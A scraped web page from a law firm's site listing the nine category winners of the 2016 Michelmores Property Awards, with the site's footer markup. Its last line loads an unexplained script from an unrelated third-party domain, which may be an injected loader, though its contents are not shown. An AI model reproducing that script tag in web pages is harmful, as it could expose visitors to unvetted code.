<h3>The 2016 Michelmores Property Awards winners in full:</h3>
<h4><a href="http://www.michelmores.com/news-views/news/project-of-the-year-under-2million" target="_blank" rel="noopener">Category 1 – Project of the Year with a Value Under £2million</a></h4>
<p><strong>Sponsored by Torbay Development Agency</strong></p>
<p>North Devon District Hospital, Chemotherapy Unit &#8211; Barnstaple. Submitted by Morgan Sindall &amp; The David Wilson Partnership.</p>
<h4><a href="http://www.michelmores.com/news-views/news/2016-project-of-the-year-2-7million" target="_blank" rel="noopener">Category 2 – Project of the Year with a Value £2-7million</a></h4>
<p><strong>Sponsored by Smith &amp; Williamson</strong></p>
<p>The Science Park Centre &#8211; Exeter.  Submitted by LHC Architecture + Urbanism.</p>
<h4><a href="http://www.michelmores.com/news-views/news/2016-project-of-the-year-over-7million" target="_blank" rel="noopener">Category 3 – Project of the Year with a Value Over £7million</a></h4>
<p><strong>Sponsored by Summerfield Developments</strong></p>
<p>South Devon University Technical College &#8211; Newton Abbot. Submitted by BAM Construct.</p>
<h4><a href="http://www.michelmores.com/news-views/news/2016-building-of-the-year" target="_blank" rel="noopener">Category 4 – Building of the Year</a></h4>
<p><strong>Sponsored by Girling Jones</strong></p>
<p>Chy Trevail &#8211; Bodmin. Submitted by BAM Construct UK.</p>
<h4><a href="http://www.michelmores.com/news-views/news/2016-heritage-project-of-the-year" target="_blank" rel="noopener">Category 5 – Heritage Project of the Year</a></h4>
<p><strong>Sponsored by Kier Construction</strong></p>
<p>EDF Energy Training Centre &#8211; Cannington, Somerset. Submitted by BDG architecture + design.</p>
<h4><a href="http://www.michelmores.com/news-views/news/2016-sustainable-project-of-the-year" target="_blank" rel="noopener">Category 6 – Sustainable Project of the Year</a></h4>
<p><strong>Sponsored by Midas Construction</strong></p>
<p>Atlantic View Lodges &#8211; Bude.  Submitted by Grenadier Estates.</p>
<h4><a href="http://www.michelmores.com/news-views/news/john-laurence-award-2016" target="_blank" rel="noopener">Category 7 – The John Laurence Award for Professional Firm of the Year</a></h4>
<p><strong>Sponsored by Interserve Construction</strong></p>
<p>AECOM</p>
<h4><a href="http://www.michelmores.com/news-views/news/2016-residential-project-41-units-and-over" target="_blank" rel="noopener">Category 8 – Residential Project of the Year 41 Units and Over</a></h4>
<p><strong>Sponsored by Ravenslade</strong></p>
<p>Quadrant Quay &#8211; Plymouth. Submitted by English Cities Fund.</p>
<h4><a href="http://www.michelmores.com/news-views/news/2016-residential-project-40-units-and-under" target="_blank" rel="noopener">Category 9 – Residential Project of the Year 40 Units and Under (but more than 6)</a></h4>
<p><strong>Sponsored by NatWest</strong></p>
<p>Churston Court Farm &#8211; Churston Ferrers, Devon. Submitted by Dart Developments (Devon).</p>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/real-estate-insight/winners-michelmores-property-awards-2016/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/real-estate-insight/winners-michelmores-property-awards-2016/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
           <img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div> <div class="post-content-footer__section  news-insights-author-list-mobile"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/emma-honey/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Emma Honey"
                                 style="transform: scale(1.1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Emma-Honey-768x494.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Emma-Honey-768x494.jpg"
                                 alt="Emma Honey"
                                 style="transform: scale(1.1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/emma-honey/">Emma Honey</a>
                </div>
            </div>
            </div>
</div>
</div> <div class="post-content-footer__section  post-staff">
    <h6>Related people</h6>
    <div class="post-staff__list">
                                <div class="post-staff-item">
                <div class="post-staff-item__image-container">
                                            <a href="https://www.michelmores.com/people/grace-williams/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Grace Williams"
                                 style="transform: scale(1.1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Grace-Williams-min-768x550.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Grace-Williams-min-768x550.jpg"
                                 alt="Grace Williams"
                                 style="transform: scale(1.1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-staff-item__info">
                    <a href="https://www.michelmores.com/people/grace-williams/">Grace Williams</a>
                                            <span>Director of Marketing &amp; Business Development</span>
                                    </div>
            </div>
            </div>
</div>
 </div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="17097"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
